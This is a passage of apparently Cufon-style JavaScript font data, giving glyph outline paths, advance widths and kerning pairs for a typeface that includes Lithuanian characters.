37,64,85v0,52,-18,87,-68,89v-27,0,-37,-13,-51,-27v7,17,-10,36,-26,20r3,-239v5,-3,25,-4,26,4r0,95v14,-15,26,-27,52,-27xm101,-22v57,1,56,-124,2,-124v-24,0,-34,16,-47,31r0,63v13,15,22,30,45,30","w":189,"k":{"\u017e":5,"z":5,"y":2,"x":7,"w":2,"v":2,"t":2,"\u0161":2,"s":2,"f":3}},{"d":"26,-237v-4,-3,-5,-8,1,-9v28,-4,29,24,43,37v15,-13,15,-40,45,-37v5,1,3,6,0,9v-15,16,-26,58,-60,41xm115,-136v-18,-14,-83,-21,-66,22v21,26,78,17,77,67v0,36,-26,48,-62,50v-28,1,-63,-12,-45,-38v18,14,76,29,79,-10v-11,-41,-80,-24,-80,-79v0,-47,78,-64,100,-28v0,6,1,13,-3,16","w":140,"k":{"\u017e":3,"z":3,"y":7,"x":4,"w":2,"v":5,"t":4,"f":3}},{"d":"25,-149v30,-36,121,-32,121,38r0,107v0,8,-12,5,-20,5v-8,0,-4,-13,-5,-21v-24,34,-108,32,-105,-25v3,-48,49,-54,101,-52v2,-31,-5,-50,-36,-50v-23,0,-36,13,-54,16v-5,-2,-3,-13,-2,-18xm46,-46v0,40,59,29,71,3r0,-33v-34,0,-71,-2,-71,30","w":172,"k":{"y":7,"x":3,"w":2,"v":6,"t":3,"f":2}},{"d":"126,27v-13,30,52,1,27,34v-38,16,-79,-20,-43,-51v8,-6,13,-14,11,-30v-24,34,-108,32,-105,-25v3,-48,49,-54,101,-52v2,-31,-5,-50,-36,-50v-23,0,-36,13,-54,16v-13,-30,29,-40,57,-40v41,0,63,18,62,60r-1,114v-4,9,-16,14,-19,24xm46,-46v0,40,59,29,71,3r0,-33v-34,0,-71,-2,-71,30","w":172,"k":{"y":7,"x":3,"w":2,"v":6,"t":3,"f":2}},{"d":"53,-140v10,-21,45,-43,66,-22v-1,8,2,23,-4,23v-29,-11,-49,9,-59,31v-2,35,3,77,-3,108v-9,-1,-23,5,-26,-4r0,-161v4,-4,26,-6,26,2r0,23","w":125,"k":{"-":11,".":36,",":31,"y":-2,"w":-2,"v":-3,"\u0161":6,"s":6,"q":5,"o":6,"g":5,"\u0119":5,"\u0117":5,"e":5,"d":5,"\u010d":5,"c":5,"a":7}},{"d":"16,-235v2,-22,61,-15,61,1r0,278v0,22,-36,9,-56,12v-7,1,-5,-13,-4,-19v7,-4,22,-1,33,-2r0,-259v-13,-2,-36,7,-34,-11","w":110},{"d":"148,-189v-23,-10,-96,-31,-96,17v0,66,142,31,106,133v-9,26,-37,36,-71,39v-3,17,3,55,-27,40r4,-41v-25,-1,-58,-11,-44,-40v31,19,133,29,108,-38v-32,-38,-128,-27,-102,-112v7,-24,31,-33,61,-36v2,-18,-1,-53,27,-37r-3,37v21,2,50,12,37,38","w":182},{"d":"169,-24v-38,39,-153,40,-150,-36v2,-35,23,-51,47,-66v-12,-18,-26,-30,-26,-57v0,-37,27,-55,68,-55v35,0,60,13,60,47v0,41,-33,50,-60,69r59,61v11,-14,15,-37,16,-61v5,-5,33,-9,27,7v1,32,-10,52,-23,71v14,8,21,21,41,22v4,6,5,28,-11,25v-22,-4,-32,-16,-48,-27xm105,-214v-48,-3,-34,54,-13,74v21,-13,42,-20,46,-48v-1,-18,-13,-26,-33,-26xm81,-108v-16,11,-30,21,-31,45v-2,50,73,50,98,22v-25,-20,-46,-43,-67,-67","w":245},{"d":"24,-223v38,-37,132,-19,126,49v-4,40,-21,64,-60,66v1,22,3,65,-28,43v4,-22,-15,-64,16,-63v29,0,40,-16,42,-44v4,-51,-63,-53,-91,-31v-7,0,-6,-14,-5,-20xm76,-38v14,0,19,6,19,20v0,14,-5,20,-19,20v-14,0,-18,-7,-18,-20v0,-14,4,-20,18,-20","w":166},{"d":"127,-162v2,-11,35,-11,29,5r-78,215v-3,7,-28,10,-32,1r23,-59v-26,-49,-43,-108,-63,-163v1,-9,31,-8,32,2r45,127","w":162,"k":{"-":8,".":24,",":26,"\u017e":3,"z":3,"y":-2,"w":-1,"v":-2,"t":-2,"\u0161":3,"s":3,"q":4,"o":4,"g":5,"f":-2,"\u0119":4,"\u0117":4,"e":4,"d":4,"\u010d":5,"c":5,"a":5}},{"d":"179,-233v70,0,112,30,112,98v0,56,-16,106,-71,106v-20,0,-33,-9,-36,-26v-22,33,-98,39,-92,-22v5,-47,17,-93,66,-93v19,0,30,11,39,23v-3,-15,14,-30,26,-16v-4,34,-21,70,-14,104v37,24,56,-31,55,-75v-1,-53,-32,-77,-87,-76v-85,2,-114,57,-120,141v-7,91,92,98,158,80v4,2,2,14,1,19v-14,11,-42,13,-66,13v-77,0,-122,-33,-120,-110v2,-100,46,-166,149,-166xm120,-79v0,47,49,20,61,1r8,-46v-7,-12,-15,-22,-30,-23v-30,5,-39,36,-39,68","w":321},{"d":"48,-225v24,-4,68,-3,93,0v-1,7,5,20,-4,20v-29,0,-64,4,-89,-2v0,-6,-2,-13,0,-18xm133,-163v2,-8,29,-7,29,0r-2,163v-9,0,-22,4,-24,-4r0,-21v-15,15,-29,27,-53,28v-77,4,-55,-99,-56,-168v3,-5,26,-6,28,2v6,52,-21,141,34,141v21,0,31,-15,44,-30r0,-111","w":189},{"d":"92,-171v48,0,71,31,70,81v0,8,-5,11,-11,12r-104,0v-7,64,63,66,106,46v12,35,-28,38,-33,65v-4,21,48,-4,34,27v-37,18,-86,-16,-49,-49r10,-10v-62,11,-102,-22,-99,-84v2,-52,26,-88,76,-88xm133,-99v9,-54,-69,-65,-83,-19v-2,6,-3,13,-3,19r86,0","k":{"\u017e":4,"z":4,"y":2,"x":5,"w":2,"v":2,"t":2,"f":3}},{"d":"143,-223v5,-10,39,-10,30,6r-59,101r64,111v0,10,-20,5,-30,5v-21,-28,-36,-64,-55,-95v-19,31,-34,66,-56,95v-11,1,-35,6,-25,-11r62,-104r-62,-108v-1,-7,8,-5,15,-6v6,2,16,0,19,6r49,85","w":186,"k":{"-":14,"y":8,"w":9,"v":10,"u":7,"t":5,"q":8,"o":7,"g":2,"\u0119":7,"\u0117":7,"e":7,"d":8,"\u0160":4,"S":4,"Q":10,"O":10,"G":11,"\u010c":10,"C":10}},{"d":"46,-39v14,0,18,5,18,20v0,16,-5,20,-19,21v-15,0,-18,-6,-18,-21v0,-16,4,-20,19,-20","w":90,"k":{"-":20,"\u017e":-2,"z":-2,"y":14,"w":12,"v":14,"t":8,"g":-4,"f":7,"Y":33,"W":25,"V":27,"\u0172":3,"\u016a":3,"U":3,"T":27,"Q":4,"O":4,"J":-3,"G":7,"\u010c":7,"C":7,"\u0104":-2,"A":-2}},{"d":"16,-88v-6,-4,-6,-24,1,-27v49,-21,93,-52,143,-70v3,6,4,28,-5,29r-113,55r118,59v1,8,5,29,-5,24"},{"d":"84,-263v14,-12,29,-45,58,-30v-19,17,-38,61,-75,43r-40,-43v26,-16,45,18,57,30xm49,-174v11,59,105,38,103,110v0,46,-31,66,-77,67v-32,1,-79,-14,-57,-45v26,20,102,36,103,-18v-11,-59,-103,-39,-103,-111v0,-61,85,-77,121,-41v1,8,3,20,-4,23v-22,-17,-85,-30,-86,15","w":165,"k":{"-":2,"y":4,"w":3,"v":4,"Y":4,"X":2,"W":3,"V":2,"T":2,"J":2,"\u0104":3,"A":3}},{"d":"34,-167v-10,-61,35,-97,78,-70v2,6,3,17,-2,20v-32,-15,-54,7,-46,50v15,3,41,-9,41,12v0,20,-25,9,-41,12v-2,46,3,101,-3,143v-10,0,-24,4,-27,-4r0,-139v-18,6,-38,-8,-22,-24r22,0","w":109,"k":{")":-5,"-":10,".":24,",":22,"\u017e":4,"z":4,"y":-2,"w":-1,"v":-2,"\u0161":5,"s":5,"q":9,"o":8,"g":11,"f":4,"\u0119":9,"\u0117":9,"e":9,"d":9,"\u010d":8,"c":8,"a":7}},{"d":"25,-238v-4,-3,-1,-8,4,-8v37,-5,36,32,53,50v-30,15,-41,-29,-57,-42","w":104},{"d":"53,-243v5,73,3,169,0,243v-9,-1,-23,5,-26,-4r3,-239v4,-3,19,-3,23,0","w":82},{"d":"116,-163v3,-8,27,-7,30,-1v-14,28,-33,52,-48,78v16,28,36,52,50,82v-1,8,-29,8,-33,0r-38,-63v-14,22,-26,47,-42,67v0,0,-33,5,-26,-8r49,-77r-48,-78v3,-8,29,-8,33,0r36,58","w":155,"k":{"-":11,"u":4,"t":-1,"\u0161":2,"s":2,"q":8,"o":10,"\u0119":9,"\u0117":9,"e":9,"d":8,"\u010d":8,"c":8,"a":7}},{"d":"171,-223v3,-8,27,-8,30,0r0,139v-1,56,-30,87,-87,87v-56,0,-84,-30,-84,-85v0,-47,-3,-102,3,-145v9,-2,24,-4,27,4v7,78,-29,201,56,201v85,0,47,-124,55,-201","w":230,"k":{".":6,",":5,"J":7,"\u0104":8,"A":8}},{"d":"24,-156v-8,-2,-8,-27,-3,-30r142,71v5,4,6,23,0,28r-142,70v-6,-3,-5,-27,3,-29r113,-55"},{"d":"97,-171v53,0,77,33,77,86v0,54,-26,88,-81,88v-55,1,-77,-33,-77,-85v0,-55,27,-89,81,-89xm95,-21v34,-1,48,-25,48,-62v0,-37,-12,-63,-48,-63v-37,0,-49,27,-49,62v0,35,12,63,49,63","w":189,"k":{",":7,"\u017e":5,"z":5,"y":2,"x":7,"w":1,"v":2}},{"d":"76,-243v-2,-9,18,-6,24,-5v5,14,-3,34,-3,51v17,-9,44,-45,53,-9v-10,13,-31,14,-45,23r43,19v6,5,-5,24,-13,22r-38,-27r5,46v1,8,-19,6,-24,4v-5,-13,3,-34,3,-50v-17,9,-44,45,-53,9v10,-13,31,-14,45,-23r-43,-19v-6,-5,5,-24,13,-22r38,27"},{"d":"85,-171v26,0,38,14,52,28v-7,-17,9,-36,25,-20r0,221v2,9,-18,6,-26,5v-8,-21,-1,-59,-3,-86v-13,15,-25,26,-52,26v-48,0,-63,-38,-64,-85v0,-52,20,-89,68,-89xm86,-21v24,0,34,-16,47,-31r0,-64v-14,-15,-23,-30,-45,-30v-55,0,-57,125,-2,125","w":189,"k":{"g":-2}},{"d":"207,-171v73,-4,57,106,52,171v-9,-1,-24,5,-27,-4v-6,-51,21,-141,-31,-141v-20,0,-30,15,-42,30v-2,37,3,82,-3,115v-9,-1,-24,5,-26,-4v-6,-51,20,-141,-32,-141v-20,0,-30,15,-42,30v-2,37,3,82,-3,115v-9,-1,-23,5,-26,-4r0,-161v4,-4,26,-6,26,2r0,21v15,-15,27,-29,51,-29v26,0,42,12,49,32v14,-16,29,-31,54,-32","w":287,"k":{"y":7,"x":3,"w":2,"v":6,"t":3,"f":2}},{"d":"53,-167v7,46,3,119,0,167v-9,-1,-23,5,-26,-4r3,-163v7,0,17,-2,23,0xm41,-233v14,0,18,3,18,17v0,15,-4,18,-18,18v-14,0,-18,-3,-18,-18v0,-14,4,-17,18,-17","w":82},{"d":"147,-167v18,-6,37,9,20,22r-23,0r-7,59v18,-6,37,8,20,22r-23,0v-4,21,-3,46,-10,64v-9,0,-22,4,-24,-4r8,-60r-49,0v-4,21,-3,46,-10,64v-9,0,-22,4,-24,-4r8,-60v-18,6,-38,-8,-21,-22r24,0r7,-59v-12,-1,-30,5,-27,-11v-3,-17,17,-9,30,-11v4,-19,3,-44,10,-60v7,-1,21,-4,23,3r-7,57r49,0v4,-19,2,-44,9,-60v8,-2,21,-4,24,3xm69,-145r-7,59r49,0r7,-59r-49,0"},{"d":"92,-101v8,0,10,25,0,24r-74,0v-9,0,-8,-23,0,-24r74,0","w":110,"k":{"y":4,"x":7,"v":3,"f":3,"Y":18}},{"d":"103,-114v24,3,78,-13,60,25r-60,0v-2,22,3,50,-3,68v-4,3,-23,4,-23,-4r0,-64r-61,0v-5,-5,-6,-25,3,-25r58,0r0,-66v5,-5,24,-6,26,2r0,64","k":{"+":-3}},{"d":"24,-240v3,-8,28,-8,31,0v-3,28,0,62,-7,86v-8,0,-19,4,-20,-5","w":79},{"w":81},{"d":"88,34v15,-5,19,16,9,22v-56,10,-53,-45,-51,-99v1,-29,-9,-42,-30,-48v0,-7,-4,-18,5,-19v58,-9,-16,-158,78,-136v6,7,4,26,-10,21v-25,2,-16,40,-16,68v0,32,-7,52,-31,58v35,6,31,49,31,91v0,21,-3,40,15,42","w":113},{"d":"146,-189v1,-8,18,-5,23,-2v2,35,-14,55,-45,57v-40,2,-36,-38,-68,-41v-17,-2,-22,14,-22,30v0,7,-19,7,-23,2v-11,-63,69,-71,92,-27v11,21,48,12,43,-19"},{"d":"144,-227v8,1,8,24,0,25r-84,0r0,78r82,0v5,3,6,25,-3,25r-79,0r0,97v-4,5,-30,6,-30,-3r0,-210v0,-8,4,-12,11,-12r103,0","w":165,"k":{"\/":11,".":34,",":36,"\u0161":6,"s":6,"q":4,"o":5,"\u0119":5,"\u0117":5,"e":5,"d":4,"\u010d":5,"c":5,"a":10,"\u017d":2,"Z":2,"X":4,"\u0160":5,"S":5,"Q":3,"O":3,"J":19,"G":3,"\u010c":3,"C":3,"\u0104":20,"A":20}},{"d":"56,-137v56,-8,105,9,105,64v0,73,-95,96,-142,59v0,0,-4,-20,4,-22v31,21,106,24,106,-34v0,-46,-47,-47,-91,-42v-7,0,-9,-4,-9,-11r0,-93v0,-7,4,-12,11,-11r103,0v6,3,6,25,-2,26r-85,0r0,64","w":182},{"d":"157,-227v14,-2,9,23,5,32r-84,193v-6,4,-36,8,-31,-6r86,-193r-109,0v-7,0,-8,-12,-6,-19v0,-4,2,-8,6,-7r133,0","w":182},{"d":"142,-26v8,0,6,11,6,19v0,4,-3,7,-6,7r-101,0v-6,-1,-11,-4,-11,-12r3,-215v8,-1,25,-5,27,4r0,197r82,0","w":151,"k":{",":-3,"y":14,"w":13,"v":14,"t":7,"f":4,"Y":29,"W":21,"V":26,"\u0172":8,"\u016a":8,"U":8,"T":26,"Q":8,"O":8,"J":-4,"G":8,"\u010c":4,"C":4}},{"d":"219,-162v4,-11,38,-9,28,6r-47,151v-3,9,-34,10,-39,0r-34,-117r-31,117v-2,9,-34,9,-39,0r-47,-160v4,-5,28,-5,30,3r38,132r39,-137v9,0,23,-5,26,4r38,133","w":257,"k":{"-":8,".":23,",":31,"\u017e":3,"z":3,"y":-2,"w":-1,"v":-2,"t":-1,"\u0161":3,"s":3,"q":3,"o":3,"g":3,"f":-1,"\u0119":3,"\u0117":3,"e":3,"d":3,"\u010d":4,"c":4,"a":4}},{"d":"87,-240v4,-8,26,-8,30,0r-6,86v-7,-1,-20,5,-20,-5xm24,-240v3,-8,28,-8,31,0v-3,28,0,62,-7,86v-8,0,-19,4,-20,-5","w":144},{"d":"116,-119v26,13,52,26,52,61v0,43,-33,61,-79,61v-45,1,-75,-16,-75,-56v0,-36,27,-49,52,-63v-22,-13,-44,-26,-44,-57v0,-40,30,-58,71,-58v39,0,67,16,67,53v0,32,-22,46,-44,59xm93,-130v38,-10,55,-77,-2,-77v-45,0,-50,53,-16,66v5,3,11,7,18,11xm92,-20v51,4,58,-58,18,-73v-6,-4,-13,-7,-21,-11v-21,11,-44,20,-44,48v0,25,20,34,47,36","w":182},{"d":"94,-251v5,97,3,217,0,314v-9,0,-22,5,-25,-4r3,-310v7,0,16,-2,22,0","w":165},{"d":"151,-25v8,2,8,23,0,25r-110,0v-6,-1,-11,-4,-11,-12r0,-203v0,-8,4,-12,11,-12r111,0v5,4,6,25,-3,25r-89,0r0,71r77,0v8,2,9,24,0,24r-77,0r0,82r91,0","w":175,"k":{"-":5,"y":8,"w":6,"v":8,"t":4,"q":5,"o":7,"f":11,"\u0119":7,"\u0117":7,"e":7,"d":5,"\u010d":5,"c":5,"a":6,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":4,"\u010c":4,"C":4,"\u0104":4,"A":4}},{"d":"94,-286v13,1,18,4,18,17v0,14,-4,17,-18,17v-14,0,-17,-2,-17,-16v-1,-13,4,-19,17,-18xm151,-25v8,2,8,23,0,25r-110,0v-6,-1,-11,-4,-11,-12r0,-203v0,-8,4,-12,11,-12r111,0v5,4,6,25,-3,25r-89,0r0,71r77,0v8,2,9,24,0,24r-77,0r0,82r91,0","w":175,"k":{"-":5,"y":8,"w":6,"v":8,"t":4,"q":5,"o":7,"f":11,"\u0119":7,"\u0117":7,"e":7,"d":5,"\u010d":5,"c":5,"a":6,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":4,"\u010c":4,"C":4,"\u0104":4,"A":4}},{"d":"27,-237v-6,-7,1,-11,9,-9v21,2,23,25,36,37v14,-13,14,-40,44,-37v6,1,5,6,1,9v-15,16,-26,58,-61,41xm121,-24v10,-1,8,19,3,23v-31,3,-67,0,-100,1v-13,0,-9,-28,-2,-34r70,-109r-68,0v-8,-1,-8,-20,-3,-24r97,0v9,5,5,28,-1,34r-70,109r74,0","w":142,"k":{"y":3,"w":4,"v":3,"u":2,"\u0161":4,"s":4,"q":8,"o":8,"g":3,"f":2,"\u0119":8,"\u0117":8,"e":8,"d":8,"\u010d":8,"c":8,"a":6}},{"d":"92,-101v8,0,10,25,0,24r-74,0v-9,0,-8,-23,0,-24r74,0","w":110},{"d":"91,-231v59,0,74,47,73,108v-2,72,-23,126,-97,126v-24,0,-55,-3,-44,-32v28,9,80,12,95,-16v8,-14,16,-34,16,-57v-12,8,-31,15,-52,14v-46,0,-68,-23,-68,-67v0,-47,27,-76,77,-76xm45,-158v-5,53,60,54,88,32v0,-44,-6,-81,-45,-81v-30,0,-40,20,-43,49","w":182},{"d":"55,-223v3,-8,27,-8,30,0r0,166v8,52,-45,75,-82,50v-2,-6,-5,-24,4,-25v8,2,13,8,25,8v21,0,23,-16,23,-36r0,-163","w":114,"k":{".":3,",":5,"X":4,"\u0104":6,"A":6}},{"d":"115,-24v21,-1,64,-4,42,24r-121,-1v-7,-3,-7,-23,2,-23r47,0r0,-173r-49,28v-8,0,-7,-22,0,-24v23,-9,48,-49,79,-31r0,200","w":182},{"d":"63,-55v-5,35,25,33,45,30v5,22,-8,28,-28,28v-67,0,-41,-86,-46,-146v-19,4,-37,-3,-25,-24r25,0v-3,-22,-2,-59,29,-38r0,38r43,0v4,4,6,24,-3,24r-40,0r0,88","w":120,"k":{"-":11,"t":5,"q":4,"o":4,"\u0119":4,"\u0117":4,"e":4,"d":4,"\u010d":4,"c":4,"a":4}},{"d":"223,-208v-1,-22,55,-30,55,-6r-1,212v-4,5,-28,6,-29,-3r0,-198r-81,199v-4,7,-26,8,-30,0r-77,-199r-1,201v-4,5,-28,6,-29,-3r0,-209v3,-23,56,-16,57,5r67,165","w":307},{"d":"109,-171v47,0,63,37,63,85v0,52,-19,87,-68,89v-25,1,-35,-12,-48,-24v-2,27,3,61,-3,84v-9,-1,-26,5,-26,-5r0,-223v3,-4,25,-7,25,2r0,22v15,-15,29,-30,57,-30xm101,-22v56,0,57,-124,2,-124v-24,0,-34,16,-47,31r0,63v13,15,22,30,45,30","w":189,"k":{"\u017e":5,"z":5,"y":2,"x":7,"w":2,"v":2,"t":2,"\u0161":2,"s":2,"f":3}},{"d":"94,-231v63,0,76,52,76,117v-1,65,-16,117,-81,117v-64,0,-77,-50,-76,-116v0,-66,17,-118,81,-118xm91,-21v43,0,48,-46,48,-91v0,-47,-2,-94,-47,-94v-44,0,-47,45,-48,91v0,49,3,94,47,94","w":182},{"d":"49,-233v0,-13,26,-10,32,-4r-3,174v-4,4,-26,6,-26,-3xm65,-38v14,0,19,6,19,20v0,14,-5,20,-19,20v-14,0,-18,-7,-18,-20v0,-14,3,-20,18,-20","w":117},{"d":"167,-227v8,1,8,24,0,25r-64,0r-3,202v-9,-1,-27,6,-27,-5r0,-197r-67,0v-5,-4,-4,-21,0,-25r161,0","w":175,"k":{"-":28,"\/":19,".":36,":":24,";":20,",":37,"\u017e":25,"z":25,"y":16,"x":16,"w":15,"v":16,"\u0173":22,"\u016b":22,"u":22,"\u0161":27,"s":27,"r":22,"q":26,"p":22,"o":32,"n":22,"m":22,"g":27,"\u0119":32,"\u0117":32,"e":32,"d":26,"\u010d":31,"c":31,"a":28,"T":-5,"\u0160":2,"S":2,"Q":10,"O":10,"J":11,"G":10,"\u010c":7,"C":7,"\u0104":28,"A":28}},{"d":"112,-263v15,-12,30,-45,59,-30v-19,17,-38,61,-75,43r-40,-43v26,-16,44,18,56,30xm118,-24v29,3,46,-24,63,-19v7,40,-34,46,-67,46v-67,0,-97,-45,-97,-114v0,-71,32,-119,100,-119v32,0,70,7,63,45r-4,3v-17,-8,-32,-23,-59,-22v-50,2,-66,41,-67,92v-1,52,19,84,68,88","w":191,"k":{",":2,"T":-2,"Q":3,"O":3,"J":-2,"G":3}},{"d":"163,-279v9,1,7,21,0,23v-32,-2,-72,3,-100,-3v1,-7,-5,-20,4,-20r96,0xm171,-223v3,-8,27,-8,30,0r0,139v-1,56,-30,87,-87,87v-56,0,-84,-30,-84,-85v0,-47,-3,-102,3,-145v9,-2,24,-4,27,4v7,78,-29,201,56,201v85,0,47,-124,55,-201","w":230,"k":{".":6,",":5,"J":7,"\u0104":8,"A":8}},{"d":"279,-222v2,-11,38,-10,29,5r-60,210v-2,12,-38,13,-42,0r-48,-171r-44,171v-1,12,-38,12,-42,0r-61,-216v0,-10,25,-6,31,-2r52,193r52,-195v10,-1,28,-5,30,5r53,190","w":320,"k":{"-":15,".":36,";":27,",":38,"y":9,"v":6,"\u0173":11,"\u016b":11,"u":11,"\u0161":13,"s":13,"r":11,"q":13,"p":11,"o":15,"n":11,"m":11,"g":9,"\u0119":13,"\u0117":13,"e":13,"d":13,"\u010d":14,"c":14,"a":12,"X":2,"\u0160":2,"S":2,"Q":4,"O":4,"J":15,"G":4,"\u010c":4,"C":4,"\u0104":16,"A":16}},{"w":81},{"d":"44,-248v54,77,52,230,2,307v-8,1,-22,5,-24,-3v41,-82,43,-218,0,-301v0,-7,15,-4,22,-3","w":109},{"d":"70,-224v6,-8,30,-8,37,0r53,120v-1,7,-28,6,-31,-1r-41,-97r-39,97v-4,6,-37,11,-29,-5"},{"d":"53,-142v31,-47,119,-34,110,41v-4,32,3,72,-3,101v-9,0,-25,5,-26,-4v-7,-52,20,-141,-33,-141v-22,0,-32,15,-45,30v-2,37,3,82,-3,115v-9,-1,-23,5,-26,-4r0,-161v4,-4,26,-6,26,2r0,21","w":189,"k":{"y":7,"x":3,"w":2,"v":6,"t":3,"f":2}},{"d":"92,-171v48,0,71,31,70,81v0,8,-5,11,-11,12r-104,0v-7,64,63,66,106,46v11,32,-29,34,-58,35v-55,0,-79,-32,-79,-86v0,-52,26,-88,76,-88xm133,-99v9,-54,-69,-65,-83,-19v-2,6,-3,13,-3,19r86,0","k":{"\u017e":4,"z":4,"y":2,"x":5,"w":2,"v":2,"t":2,"f":3}},{"d":"121,-231v70,0,100,44,100,115v0,71,-31,119,-104,119v-71,0,-100,-44,-100,-115v0,-72,33,-119,104,-119xm118,-23v53,0,70,-39,71,-91v1,-53,-17,-90,-69,-91v-52,0,-71,39,-71,90v0,52,16,92,69,92","w":238,"k":{".":5,",":8,"\u017e":2,"z":2,"x":2,"\u017d":7,"Z":7,"Y":10,"X":11,"W":4,"V":4,"T":10,"J":5,"\u0104":4,"A":4}},{"d":"191,-227v5,68,3,159,0,227v-9,-1,-27,6,-27,-5r0,-100r-104,0r0,103v-4,5,-30,6,-30,-3r3,-222v8,-1,25,-5,27,4r0,91r104,0v2,-31,-3,-68,3,-95v8,-2,17,-2,24,0","w":224},{"d":"133,-239v2,-8,29,-7,29,0r-2,239v-8,-1,-23,5,-23,-4r0,-21v-14,15,-30,28,-56,28v-48,-1,-60,-38,-64,-85v-7,-76,72,-115,116,-65r0,-92xm86,-21v24,0,34,-16,47,-31r0,-64v-14,-15,-23,-30,-45,-30v-55,0,-57,125,-2,125","w":189},{"d":"173,-222v2,-9,29,-9,29,0r0,210v-6,27,-50,8,-50,-10r-94,-172r-2,194v-9,-1,-26,5,-26,-5r0,-209v4,-24,51,-15,52,5r92,168","w":232},{"d":"-6,41v20,-4,43,-4,36,-39r3,-169v9,1,24,-5,26,4r0,166v2,42,-16,65,-56,60v-13,2,-12,-13,-9,-22xm45,-233v15,0,17,3,18,17v0,15,-5,18,-19,18v-14,0,-16,-4,-17,-18v-1,-14,4,-17,18,-17","w":86},{"d":"37,27v-11,31,49,-4,33,33v-38,19,-89,-16,-49,-50v3,-5,14,-8,9,-14r0,-219v3,-8,28,-9,30,0r0,224v-6,9,-20,17,-23,26","w":90},{"d":"82,-30v18,-44,29,-96,49,-137v12,-1,30,-5,24,11r-54,151v-3,9,-35,10,-39,0r-55,-160v4,-5,29,-6,30,3","w":162,"k":{"-":8,".":30,",":28,"\u017e":5,"z":5,"y":-2,"w":-2,"v":-2,"t":-2,"\u0161":2,"s":2,"q":4,"o":3,"g":5,"f":-2,"\u0119":4,"\u0117":4,"e":4,"d":4,"\u010d":4,"c":4,"a":5}},{"d":"172,27v-8,33,45,-4,33,31v-34,24,-91,-14,-48,-49r13,-13r-20,-56r-94,0r-19,55v-1,9,-30,10,-31,0r78,-217v5,-10,36,-10,40,0r76,216v-5,14,-21,22,-28,33xm142,-84r-40,-113r-39,113r79,0","w":208,"k":{"-":3,".":-2,",":-3,"?":12,"y":7,"v":7,"t":9,"Y":26,"W":14,"V":16,"\u0172":6,"\u016a":6,"U":6,"T":28,"Q":4,"O":4,"J":-4,"G":3,"\u010c":3,"C":3}},{"d":"118,-24v29,3,46,-24,63,-19v7,40,-34,46,-67,46v-67,0,-97,-45,-97,-114v0,-71,32,-119,100,-119v32,0,70,7,63,45r-4,3v-17,-8,-32,-23,-59,-22v-50,2,-66,41,-67,92v-1,52,19,84,68,88","w":191,"k":{",":2,"T":-2,"Q":3,"O":3,"J":-2,"G":3}},{"d":"84,-222v5,-10,36,-10,40,0r78,218v-1,9,-29,8,-32,0r-20,-56r-94,0r-19,55v-1,9,-30,10,-31,0xm142,-84r-40,-113r-39,113r79,0","w":208,"k":{"-":3,".":-2,",":-3,"?":12,"y":7,"v":7,"t":9,"Y":26,"W":14,"V":16,"\u0172":6,"\u016a":6,"U":6,"T":28,"Q":4,"O":4,"J":-4,"G":3,"\u010c":3,"C":3}},{"d":"136,-122v75,25,45,132,-35,122v-24,-3,-66,12,-71,-12r0,-203v2,-23,42,-8,63,-12v73,-14,96,81,43,105xm60,-129v41,3,75,-1,75,-38v0,-37,-36,-37,-75,-36r0,74xm60,-25v43,1,88,5,88,-38v0,-45,-43,-43,-88,-42r0,80","w":195,"k":{",":5,"y":4,"x":3,"v":4,"t":4,"f":4,"\u017d":4,"Z":4,"Y":10,"X":8,"W":4,"V":4,"T":8,"\u0104":4,"A":4}},{"d":"121,-231v107,-7,123,144,71,206v18,15,33,23,54,32v4,6,5,25,-3,27v-28,-8,-54,-25,-74,-44v-13,7,-31,13,-52,13v-72,0,-100,-44,-100,-115v0,-72,33,-114,104,-119xm118,-23v53,0,70,-39,71,-91v1,-53,-17,-90,-69,-91v-52,0,-71,39,-71,90v0,52,16,92,69,92","w":242,"k":{"}":-5,"]":-6,")":-5,"\/":-24,";":-11,",":-18,"x":-5,"j":-14,"g":-10,"Y":8,"X":-2,"W":2,"V":4,"T":8,"J":-7}},{"d":"49,-125v43,-28,125,-18,119,51v-4,49,-27,77,-77,77v-61,1,-72,-47,-72,-108v-1,-73,24,-124,94,-126v23,0,53,4,42,32v-59,-22,-111,9,-106,74xm94,-21v30,0,41,-22,44,-50v6,-53,-61,-52,-89,-30v1,43,5,80,45,80","w":182},{"d":"118,-171v0,-51,-66,-33,-91,-16v-11,-35,28,-40,59,-44v74,-9,85,103,21,111v28,7,52,20,54,55v5,70,-103,87,-142,47v0,-7,-4,-21,4,-21v26,20,105,31,104,-23v-1,-39,-38,-45,-81,-43v-7,-2,-8,-24,2,-23v40,3,70,-8,70,-43","w":182},{"d":"156,-148v10,0,9,25,0,25r-133,0v-6,-1,-6,-5,-6,-13v0,-7,1,-12,6,-12r133,0xm156,-80v6,0,7,6,7,13v0,7,-1,12,-7,12r-133,0v-6,0,-6,-4,-6,-12v0,-7,0,-13,6,-13r133,0"},{"d":"196,-116v36,-1,49,25,49,59v0,36,-16,59,-50,60v-36,1,-48,-25,-48,-60v0,-35,13,-59,49,-59xm196,-17v21,0,24,-18,24,-40v0,-23,-5,-40,-25,-40v-20,0,-23,18,-23,39v-1,24,3,41,24,41xm62,-230v35,0,49,24,49,59v0,35,-15,60,-50,60v-36,0,-49,-23,-48,-60v1,-35,13,-59,49,-59xm62,-131v22,0,23,-18,24,-39v1,-23,-4,-41,-25,-41v-33,0,-34,80,1,80xm195,-229v3,-9,33,-8,24,4r-160,229v-6,3,-31,5,-22,-7","w":257},{"d":"88,-245v-44,81,-44,220,0,301v-2,7,-22,7,-26,1v-51,-76,-50,-233,3,-305v8,0,21,-4,23,3","w":109,"k":{"j":-11,"g":-2}},{"d":"134,20v-9,7,-11,24,6,22v14,-3,31,1,21,18v-28,10,-76,1,-60,-35v3,-8,14,-18,21,-25r-81,0v-6,-1,-11,-4,-11,-12r0,-203v0,-8,4,-12,11,-12r111,0v5,4,6,25,-3,25r-89,0r0,71r79,1v5,3,6,23,-2,23r-77,0r0,82r91,0v17,16,-7,37,-17,45","w":175,"k":{"-":5,"y":8,"w":6,"v":8,"t":4,"q":5,"o":7,"f":11,"\u0119":7,"\u0117":7,"e":7,"d":5,"\u010d":5,"c":5,"a":6,"\u017d":2,"Z":2,"\u0160":4,"S":4,"Q":6,"O":6,"G":4,"\u010c":4,"C":4,"\u0104":4,"A":4}},{"d":"30,-223v3,-8,28,-9,30,0r0,221v-4,5,-30,6,-30,-3r0,-218","w":90},{"d":"49,-174v11,59,105,38,103,110v0,46,-31,66,-77,67v-32,1,-79,-14,-57,-45v26,20,1